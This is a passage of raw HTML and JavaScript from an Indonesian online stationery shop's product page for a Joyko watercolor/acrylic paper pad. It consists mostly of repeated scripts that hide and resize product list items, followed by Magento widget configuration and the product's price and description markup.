    if(elemCSW8OGYfArray.length !== 'undefined'){
        elemCSW8OGYfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem4AXFcAu7Array = document.querySelectorAll('li#product-item_1820');
    if(elem4AXFcAu7Array.length !== 'undefined'){
        elem4AXFcAu7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2LeuLhWhArray = document.querySelectorAll('li#product-item_2135');
    if(elem2LeuLhWhArray.length !== 'undefined'){
        elem2LeuLhWhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBSe4RoSNArray = document.querySelectorAll('li#product-item_1093');
    if(elemBSe4RoSNArray.length !== 'undefined'){
        elemBSe4RoSNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemzG0Ssle2Array = document.querySelectorAll('li#product-item_1985');
    if(elemzG0Ssle2Array.length !== 'undefined'){
        elemzG0Ssle2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw1iqpTwHArray = document.querySelectorAll('li#product-item_238');
    if(elemw1iqpTwHArray.length !== 'undefined'){
        elemw1iqpTwHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWjd0rqtPArray = document.querySelectorAll('li#product-item_1781');
    if(elemWjd0rqtPArray.length !== 'undefined'){
        elemWjd0rqtPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemlv8Od2LVArray = document.querySelectorAll('li#product-item_1823');
    if(elemlv8Od2LVArray.length !== 'undefined'){
        elemlv8Od2LVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq8Lhoc02Array = document.querySelectorAll('li#product-item_2137');
    if(elemq8Lhoc02Array.length !== 'undefined'){
        elemq8Lhoc02Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoGpap4LTArray = document.querySelectorAll('li#product-item_1247');
    if(elemoGpap4LTArray.length !== 'undefined'){
        elemoGpap4LTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOtkjqvhUArray = document.querySelectorAll('li#product-item_1989');
    if(elemOtkjqvhUArray.length !== 'undefined'){
        elemOtkjqvhUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTzI22R6jArray = document.querySelectorAll('li#product-item_303');
    if(elemTzI22R6jArray.length !== 'undefined'){
        elemTzI22R6jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4rMlefwcArray = document.querySelectorAll('li#product-item_1784');
    if(elem4rMlefwcArray.length !== 'undefined'){
        elem4rMlefwcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdCtDVvsjArray = document.querySelectorAll('li#product-item_1828');
    if(elemdCtDVvsjArray.length !== 'undefined'){
        elemdCtDVvsjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwWhC6OkAArray = document.querySelectorAll('li#product-item_2149');
    if(elemwWhC6OkAArray.length !== 'undefined'){
        elemwWhC6OkAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsnlAgsUfArray = document.querySelectorAll('li#product-item_1342');
    if(elemsnlAgsUfArray.length !== 'undefined'){
        elemsnlAgsUfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemxiWu2XJ2Array = document.querySelectorAll('li#product-item_2008');
    if(elemxiWu2XJ2Array.length !== 'undefined'){
        elemxiWu2XJ2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhbLBdW62Array = document.querySelectorAll('li#product-item_417');
    if(elemhbLBdW62Array.length !== 'undefined'){
        elemhbLBdW62Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7pWUanP9Array = document.querySelectorAll('li#product-item_1789');
    if(elem7pWUanP9Array.length !== 'undefined'){
        elem7pWUanP9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7FFBqnRbArray = document.querySelectorAll('li#product-item_1835');
    if(elem7FFBqnRbArray.length !== 'undefined'){
        elem7FFBqnRbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem11YkzBVdArray = document.querySelectorAll('li#product-item_1486');
    if(elem11YkzBVdArray.length !== 'undefined'){
        elem11YkzBVdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdxugs7gtArray = document.querySelectorAll('li#product-item_2044');
    if(elemdxugs7gtArray.length !== 'undefined'){
        elemdxugs7gtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC1QhtroSArray = document.querySelectorAll('li#product-item_540');
    if(elemC1QhtroSArray.length !== 'undefined'){
        elemC1QhtroSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgGp0HNRmArray = document.querySelectorAll('li#product-item_1796');
    if(elemgGp0HNRmArray.length !== 'undefined'){
        elemgGp0HNRmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXiwg7k4FArray = document.querySelectorAll('li#product-item_1848');
    if(elemXiwg7k4FArray.length !== 'undefined'){
        elemXiwg7k4FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnGvBudFZArray = document.querySelectorAll('li#product-item_1752');
    if(elemnGvBudFZArray.length !== 'undefined'){
        elemnGvBudFZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempkWhujyqArray = document.querySelectorAll('li#product-item_1800');
    if(elempkWhujyqArray.length !== 'undefined'){
        elempkWhujyqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqVkKoAVTArray = document.querySelectorAll('li#product-item_2046');
    if(elemqVkKoAVTArray.length !== 'undefined'){
        elemqVkKoAVTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAKWqH8jRArray = document.querySelectorAll('li#product-item_612');
    if(elemAKWqH8jRArray.length !== 'undefined'){
        elemAKWqH8jRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DCMD100"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.jenisalattulis.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-wcpad</div></div></div></div>    <div class="product alert price"><a href="https://www.jenisalattulis.com/productalert/add/price/product_id/1850/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-wcpad" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~/product/1850/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1850" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1850" /><input name="form_key" type="hidden" value="YszuCsvsdxkdiELi" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Watercolor/Acrylic PAD - 2000 (A4) Buku Cat Air Akrilik Kertas Kanvas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1735" data-price-box="product-id-1735">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1735"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1735]" data-selector="super_group[1735]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Watercolor/Acrylic PAD - 2001 (A3) Buku Cat Air Akrilik Kertas Kanvas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1736" data-price-box="product-id-1736">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1736"  data-price-amount="58700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1736]" data-selector="super_group[1736]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1850,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1850","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.jenisalattulis.com/sendfriend/product/send/id/1850/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Harga Grosir Joyko khususnya produk Cat Air & Cat Akrilik  untuk pembelian quantity banyak jenis PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001 bisa langsung bertemu sales toko Alat tulis kami atau melalui telepon. Masih banyak pilihan Cat Air & Cat Akrilik dengan mengunjungi website kami di kategori Merek ATK>Joyko dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jenisalattulis.com/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-wcpad.jpg" /></div><!--mf_product_label_gallery_comment_1850--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air/Akrilik	# google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Cat, Tinta & Glaze untuk Kerajinan &gt; Cat Seni & Kerajinan	# google_product_category_id: 505417	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air/Akrilik</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air/Akrilik</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Cat, Tinta &amp; Glaze untuk Kerajinan &gt; Cat Seni &amp; Kerajinan</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.jenisalattulis.com/review/product/post/id/1850/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="YszuCsvsdxkdiELi" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" 